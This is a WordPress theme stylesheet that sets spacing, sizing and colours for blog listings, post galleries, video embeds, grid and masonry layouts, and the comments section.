  .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .archive:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .archive:not(.woocommerce) .entry-video.cherry-thumb-m {
    margin-top: 13px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft {
      margin-right: 46px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.alignright {
      margin-left: 46px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter {
      margin: 0 auto 25px; }
      .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img {
        margin: 0 auto; }
      .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon {
        left: 50%;
        margin-left: -26px; }
  .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .blog:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .blog:not(.woocommerce) .entry-video.cherry-thumb-s,
  .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .category:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .category:not(.woocommerce) .entry-video.cherry-thumb-s,
  .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .author:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .author:not(.woocommerce) .entry-video.cherry-thumb-s,
  .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .archive:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .archive:not(.woocommerce) .entry-video.cherry-thumb-s {
    margin-top: 13px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft {
      margin-right: 30px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-s.alignright {
      margin-left: 30px; }
  .blog:not(.woocommerce) .entry-permalink,
  .category:not(.woocommerce) .entry-permalink,
  .author:not(.woocommerce) .entry-permalink,
  .archive:not(.woocommerce) .entry-permalink {
    padding-top: 0; }
    .blog:not(.woocommerce) .entry-permalink a.cherry-btn,
    .category:not(.woocommerce) .entry-permalink a.cherry-btn,
    .author:not(.woocommerce) .entry-permalink a.cherry-btn,
    .archive:not(.woocommerce) .entry-permalink a.cherry-btn {
      display: inline-block; }
  .blog:not(.woocommerce) .post,
  .category:not(.woocommerce) .post,
  .author:not(.woocommerce) .post,
  .archive:not(.woocommerce) .post {
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 0 0 51px;
    margin-bottom: 37px; }
  .blog:not(.woocommerce) .cherry-thumb-l,
  .blog:not(.woocommerce) .cherry-thumb-l_item,
  .category:not(.woocommerce) .cherry-thumb-l,
  .category:not(.woocommerce) .cherry-thumb-l_item,
  .author:not(.woocommerce) .cherry-thumb-l,
  .author:not(.woocommerce) .cherry-thumb-l_item,
  .archive:not(.woocommerce) .cherry-thumb-l,
  .archive:not(.woocommerce) .cherry-thumb-l_item {
    margin: 0 0px 17px;
    float: none; }
  .blog:not(.woocommerce) figure.cherry-thumb-l,
  .category:not(.woocommerce) figure.cherry-thumb-l,
  .author:not(.woocommerce) figure.cherry-thumb-l,
  .archive:not(.woocommerce) figure.cherry-thumb-l {
    display: block;
    margin: 13px 0 17px; }
    .blog:not(.woocommerce) figure.cherry-thumb-l a,
    .category:not(.woocommerce) figure.cherry-thumb-l a,
    .author:not(.woocommerce) figure.cherry-thumb-l a,
    .archive:not(.woocommerce) figure.cherry-thumb-l a {
      display: block; }
  .blog:not(.woocommerce) .entry-title,
  .category:not(.woocommerce) .entry-title,
  .author:not(.woocommerce) .entry-title,
  .archive:not(.woocommerce) .entry-title {
    margin: 0 0 0.3em; }
    @media (max-width: 1200px) {
      .blog:not(.woocommerce) .entry-title,
      .category:not(.woocommerce) .entry-title,
      .author:not(.woocommerce) .entry-title,
      .archive:not(.woocommerce) .entry-title {
        padding-top: 10px;
        clear: both; } }
  .blog:not(.woocommerce) .entry-content,
  .category:not(.woocommerce) .entry-content,
  .author:not(.woocommerce) .entry-content,
  .archive:not(.woocommerce) .entry-content {
    margin: 0 0 1.8em; }
    .blog:not(.woocommerce) .entry-content:after,
    .category:not(.woocommerce) .entry-content:after,
    .author:not(.woocommerce) .entry-content:after,
    .archive:not(.woocommerce) .entry-content:after {
      clear: none; }
  .blog:not(.woocommerce) .entry-icon,
  .category:not(.woocommerce) .entry-icon,
  .author:not(.woocommerce) .entry-icon,
  .archive:not(.woocommerce) .entry-icon {
    border-radius: 500px;
    width: 52px;
    height: 52px;
    font-size: 24px;
    line-height: 52px;
    text-align: center;
    pointer-events: none; }
  .blog:not(.woocommerce) .alignright + .entry-icon,
  .category:not(.woocommerce) .alignright + .entry-icon,
  .author:not(.woocommerce) .alignright + .entry-icon,
  .archive:not(.woocommerce) .alignright + .entry-icon {
    left: auto !important;
    right: 18px !important; }
  .blog:not(.woocommerce) .format-image .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-icon,
  .blog:not(.woocommerce) .format-video .entry-icon,
  .category:not(.woocommerce) .format-image .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-icon,
  .category:not(.woocommerce) .format-video .entry-icon,
  .author:not(.woocommerce) .format-image .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-icon,
  .author:not(.woocommerce) .format-video .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-icon {
    position: absolute;
    left: 18px;
    top: 32px;
    z-index: 10; }
  .blog:not(.woocommerce) .format-audio .entry-icon,
  .category:not(.woocommerce) .format-audio .entry-icon,
  .author:not(.woocommerce) .format-audio .entry-icon,
  .archive:not(.woocommerce) .format-audio .entry-icon {
    float: left;
    margin-right: 24px; }
  .blog:not(.woocommerce) .format-audio .entry-meta,
  .category:not(.woocommerce) .format-audio .entry-meta,
  .author:not(.woocommerce) .format-audio .entry-meta,
  .archive:not(.woocommerce) .format-audio .entry-meta {
    margin-bottom: 38px; }

.post-gallery {
  max-width: 100%;
  display: block;
  margin-top: 13px; }
  .post-gallery figure.alignright {
    float: left; }
  .post-gallery.cherry-thumb-s {
    width: 370px; }
  .post-gallery.cherry-thumb-m {
    width: 570px; }
  .post-gallery.cherry-thumb-l {
    width: 1170px;
    margin: 0 0 17px; }
  .post-gallery.alignleft {
    float: left;
    margin-right: 30px; }
  .post-gallery .alignleft {
    margin: 0 !important; }
  .post-gallery_prev, .post-gallery_next {
    bottom: 20px;
    top: auto;
    margin-top: 0;
    right: 19px;
    width: 52px;
    height: 52px;
    border-radius: 500px;
    line-height: 48px;
    font-size: 34px;
    left: auto;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
    transition: all 0.3s ease-in-out; }
    .post-gallery_prev:before, .post-gallery_next:before {
      font-family: 'FontAwesome'; }
    .grid-layout_inner-3 .post-gallery_prev, .grid-layout_inner-3 .post-gallery_next {
      top: 50%;
      bottom: auto;
      margin-top: -26px;
      left: auto;
      right: auto; }
  .post-gallery_prev {
    margin-right: 57px; }
    .post-gallery_prev:before {
      content: "\f104"; }
    .grid-layout_inner-3 .post-gallery_prev {
      left: 20px; }
  .post-gallery_next:before {
    content: "\f105"; }
  .grid-layout_inner-3 .post-gallery_next {
    right: 20px; }

.entry-video {
  max-width: 100%; }
  .entry-video.embed-responsive.embed-responsive-16by9 {
    padding-bottom: 62.98245614035088%; }
  .entry-video.cherry-thumb-s {
    width: 370px; }
    .single-format-video .entry-video.cherry-thumb-s {
      width: 1170px; }
  .entry-video.cherry-thumb-m {
    width: 570px; }
    .single-format-video .entry-video.cherry-thumb-m {
      width: 1170px; }
  .entry-video.cherry-thumb-l {
    width: 1170px;
    display: block;
    margin: 0 0 17px; }
    .single-format-video .entry-video.cherry-thumb-l {
      width: 1170px; }
  .entry-video.align-left {
    float: left;
    margin-right: 30px; }

.grid-layout {
  padding: 0 15px; }
  .grid-layout .entry-video {
    width: 100%;
    margin-left: 0;
    margin-right: 0; }
  .grid-layout .navigation.pagination {
    text-align: center; }
  .grid-layout .grid-layout-item {
    margin-bottom: 30px; }
  .grid-layout_inner {
    padding: 20px 20px 9px;
    box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
  .grid-layout_inner-2 {
    padding: 0 10px; }
  .grid-layout.grid-type-2 .grid-layout-item {
    margin-bottom: 66px; }
    .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail {
      width: 100%; }
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail img {
        width: 100%; }
    .grid-layout.grid-type-2 .grid-layout-item .post-gallery,
    .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail,
    .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail,
    .grid-layout.grid-type-2 .grid-layout-item .entry-video {
      margin: 0 0 14px; }
      .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-m, .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-s, .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-l {
        margin: 0 0 14px; }
    .grid-layout.grid-type-2 .grid-layout-item .meta-bottom {
      font-size: 1rem;
      line-height: 1.625rem;
      margin: 15px 0 6px; }
    .grid-layout.grid-type-2 .grid-layout-item .quote_wrapper {
      margin: 0; }
  .grid-layout.grid-type-3 {
    margin: 0;
    padding: 0; }
    .grid-layout.grid-type-3 .row {
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
    .grid-layout.grid-type-3 .grid-layout-item {
      padding: 0;
      margin: 0;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto;
      -webkit-align-self: stretch;
      -ms-flex-item-align: stretch;
      align-self: stretch; }
      .grid-layout.grid-type-3 .grid-layout-item.link-post-format {
        background-color: #333333; }
      .grid-layout.grid-type-3 .grid-layout-item.quote-post-format {
        background-color: #3271e3; }
      .grid-layout.grid-type-3 .grid-layout-item.audio-post-format {
        background-color: #f6f6f6; }
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .post-gallery,
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .entry-thumbnail,
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .entry-video {
        margin: 0; }
      .grid-layout.grid-type-3 .grid-layout-item .quote_wrapper {
        margin: 0; }
    .grid-layout.grid-type-3 .video-type .entry-title,
    .grid-layout.grid-type-3 .image-type .entry-title,
    .grid-layout.grid-type-3 .gallery-type .entry-title {
      z-index: 5;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      text-align: center;
      margin: 0;
      padding: 17px 10px 23px; }
      .grid-layout.grid-type-3 .video-type .entry-title a,
      .grid-layout.grid-type-3 .image-type .entry-title a,
      .grid-layout.grid-type-3 .gallery-type .entry-title a {
        color: #ffffff; }
      .grid-layout.grid-type-3 .video-type .entry-title:before,
      .grid-layout.grid-type-3 .image-type .entry-title:before,
      .grid-layout.grid-type-3 .gallery-type .entry-title:before {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        opacity: 0.8;
        z-index: -1; }
    .grid-layout.grid-type-3 .entry-title {
      font-size: 1.25rem;
      line-height: 1.875rem; }
    .grid-layout.grid-type-3 .link_wrapper {
      position: relative;
      padding-right: 82px;
      margin: 0; }
    .grid-layout.grid-type-3 .audio-type,
    .grid-layout.grid-type-3 .standart-type {
      padding: 23px 30px; }
      .grid-layout.grid-type-3 .audio-type .entry-title,
      .grid-layout.grid-type-3 .standart-type .entry-title {
        margin-bottom: 20px; }
    .grid-layout.grid-type-3 .audio-type .entry-title {
      margin-bottom: 24px; }
    .grid-layout.grid-type-3 .audio-type .mejs-container {
      margin-bottom: 23px; }
  .grid-layout .grid-wrapper {
    margin-bottom: 18px; }
  .grid-layout .entry-title {
    clear: both; }
  .grid-layout .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .grid-layout .entry-icon, .cherry-with-sidebar .grid-layout .entry-icon {
      right: 0;
      font-size: 20px; }
  .grid-layout.columns-6 .grid-layout-item:nth-child(6n+1) {
    clear: both; }
  .grid-layout.columns-4 .grid-layout-item:nth-child(4n+1) {
    clear: both; }
  .grid-layout.columns-3 .grid-layout-item:nth-child(3n+1) {
    clear: both; }
  .grid-layout.columns-2 .grid-layout-item:nth-child(2n+1) {
    clear: both; }
  .grid-layout div.entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .grid-layout .quote_wrapper .entry-content {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .link_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .grid-layout-item .post-gallery,
  .grid-layout .grid-layout-item .entry-thumbnail,
  .grid-layout .grid-layout-item .entry-video {
    margin: 0 0 8px; }
    .grid-layout .grid-layout-item .post-gallery .entry-video,
    .grid-layout .grid-layout-item .entry-thumbnail .entry-video,
    .grid-layout .grid-layout-item .entry-video .entry-video {
      margin: 0; }
    .grid-layout .grid-layout-item .post-gallery.cherry-thumb-m, .grid-layout .grid-layout-item .post-gallery.cherry-thumb-s, .grid-layout .grid-layout-item .post-gallery.cherry-thumb-l,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-m,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-s,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-l,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-m,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-s,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-l {
      margin: 0 0 8px; }
  .grid-layout .grid-layout-item .meta-bottom {
    font-size: 1rem;
    line-height: 1.625rem;
    margin: 18px 0 6px; }
  .grid-layout .entry-title {
    margin-bottom: 4px;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .grid-layout .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .entry-meta {
    margin-bottom: 7px; }

.masonry-layout.home-blog {
  padding-bottom: 0; }
.masonry-layout.masonry-type-2 {
  padding: 0 25px; }
  .masonry-layout.masonry-type-2 .masonry-layout-item {
    margin-bottom: 58px; }
    .masonry-layout.masonry-type-2 .masonry-layout-item .grid-layout_inner {
      background: none;
      box-shadow: none;
      border-radius: 0;
      padding: 0 10px; }
.masonry-layout .navigation.pagination {
  text-align: center; }
.masonry-layout .masonry-wrapper {
  font-size: 0;
  line-height: 0; }
  .masonry-layout .masonry-wrapper .masonry-layout-item {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
.masonry-layout .grid-layout_inner {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
.masonry-layout.masonry-type-3 {
  margin: 0 -15px;
  padding: 0;
  width: auto; }
  .masonry-layout.masonry-type-3 .masonry-layout-item {
    padding: 0; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 {
      overflow: hidden;
      position: relative; }
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .post-gallery,
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-thumbnail,
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-video {
        margin: 0; }
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-icon {
        position: absolute;
        right: 30px;
        bottom: 30px;
        background: none;
        color: #ffffff;
        font-size: 27px;
        margin: 0; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .entry-header {
      clear: both; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .quote_wrapper,
    .masonry-layout.masonry-type-3 .masonry-layout-item .link_wrapper {
      margin: 0; }
  .masonry-layout.masonry-type-3 .video-type .entry-title,
  .masonry-layout.masonry-type-3 .image-type .entry-title,
  .masonry-layout.masonry-type-3 .gallery-type .entry-title {
    z-index: 5;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    padding: 17px 20px 23px 32px; }
    .masonry-layout.masonry-type-3 .video-type .entry-title a,
    .masonry-layout.masonry-type-3 .image-type .entry-title a,
    .masonry-layout.masonry-type-3 .gallery-type .entry-title a {
      color: #ffffff; }
    .masonry-layout.masonry-type-3 .video-type .entry-title:before,
    .masonry-layout.masonry-type-3 .image-type .entry-title:before,
    .masonry-layout.masonry-type-3 .gallery-type .entry-title:before {
      content: '';
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      right: 0;
      opacity: 0.8;
      z-index: -1; }
  .masonry-layout.masonry-type-3 .entry-title {
    font-size: 1.25rem;
    line-height: 1.875rem; }
  .masonry-layout.masonry-type-3 .link_wrapper {
    position: relative;
    padding-right: 82px; }
  .masonry-layout.masonry-type-3 .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout.masonry-type-3 .audio-type,
  .masonry-layout.masonry-type-3 .standart-type {
    padding: 23px 30px; }
    .masonry-layout.masonry-type-3 .audio-type .entry-title,
    .masonry-layout.masonry-type-3 .standart-type .entry-title {
      margin-bottom: 20px; }
  .masonry-layout.masonry-type-3 .audio-type .entry-title {
    margin-bottom: 24px; }
  .masonry-layout.masonry-type-3 .audio-type .mejs-container {
    margin-bottom: 23px; }
  .masonry-layout.masonry-type-3 .link-type .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
@media (max-width: 768px) {
  .masonry-layout .masonry-layout-item {
    position: relative !important;
    top: 0 !important; } }
.masonry-layout .masonry-layout-item .grid-layout_inner {
  margin-bottom: 0; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-header {
    clear: both; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .quote_wrapper .entry-content {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-meta {
    margin-bottom: 7px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner div.entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .link_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-title {
    margin-bottom: 4px;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .masonry-layout .masonry-layout-item .grid-layout_inner .entry-icon {
      right: 0;
      font-size: 20px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery,
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail,
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video {
    margin: 0 0 8px; }
    .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery .entry-video,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail .entry-video,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video .entry-video {
      margin: 0; }
    .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-m, .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-s, .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-l,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-m,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-s,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-l,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-m,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-s,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-l {
      margin: 0 0 8px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .meta-bottom {
    font-size: 1rem;
    line-height: 1.625rem;
    margin: 18px 0 6px; }

.comments {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  padding: 37px 42px; }
  .comments-title {
    margin: 0 0 0.8em; }
  .comments .comment-respond {
    padding-top: 22px; }
  .comments .comment-reply-title {
    margin: 0 0 0.8em; }
  .comments .comment-list > .comment {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 50px; }
    .comments .comment-list > .comment + .comment {
      padding-top: 53px; }
  .comments .comment-list > .pingback {
    border-bottom: 1px solid #ebebeb;
    padding: 50px 0; }
  .comments .comment-content {
    clear: both;
    padding: 18px 21px 18px;
    border-radius: 4px;
    position: relative; }
    .comments .comment-content:before {
      content: '';
      position: absolute;
      left: 88px;
      bottom: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 17px 0 0 17px; }
    .comments .comment-content > * {
      margin: 0 0 20px; }
      .comments .comment-content > *:last-child {
        margin: 0; }
  .comments .comment .children {
    padding: 31px 0 0 144px; }
  .comments .commentmetadata {
    margin-bottom: 0.3em; }
    .comments .commentmetadata:before {
      content: '\f073';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
  .comments .comment .avatar {
    border-radius: 500px;
    float: left;
    margin-right: 32px;
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.08); }
  .comments .comment-reply-link {
    text-decoration: underline; }
  .comments .comment .comment-author .reply {
    text-align: left; }
  .comments .comment-list {
    padding: 0; }
  .comments .comment-body h5 {
    margin: 0 0 0.3em;
    text-transform: capitalize; }
  .comments .comment-form {
    margin: 0 -15px;
    font-size: 0rem;
    line-height: 0rem; }
    .comments .comment-form p {
      margin: 0 0 30px;
      padding: 0 15px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .comments .comment-form-author, .comments .comment-form-email, .comments .comment-form-url {
      width: 33.3%;
      display: inline-block; }
    .comments .comment-form-comment {
      width: 100%; }
    .comments .comment-form input[type="text"],
    .comments .comment-form textarea {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      font-size: 1.25rem;
      line-height: 2.25rem;
      height: 50px;
      border: 1px solid #ebebeb;
      border-radius: 6px;
      padding: 5px 22px 9px;
      width: 100%;
      font-weight: normal; }
      .comments .comment-form input[type="text"]::-moz-placeholder,
      .comments .comment-form textarea::-moz-placeholder {
        color: #777777;
        opacity: 1; }
      .comments .comment-form input[type="text"]:-ms-input-placeholder,
      .comments .comment-form textarea:-ms-input-placeholder {
        color: #777777; }
      .comments .comment-form input[type="text"]::-webkit-input-placeholder,
      .comments .comment-form textarea::-webkit-input-placeholder {
        color: #777777; }
      .comments .comment-form input[type="text"]:focus,
      .comments .comment-form textarea:focus {
        box-shadow: none;
        outline: none; }
    .comments .comment-form .logged-in-as {
      font-size: 0.8125rem;
      line-height: 1.4375rem; }
